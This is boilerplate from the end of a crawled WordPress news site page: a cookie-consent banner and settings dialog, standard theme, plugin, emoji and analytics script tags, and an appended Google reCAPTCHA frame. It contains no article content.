    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"2b2089e1d3","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"182565","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g8RT4wXa2U4Y4wi4W81nFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769114530822');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>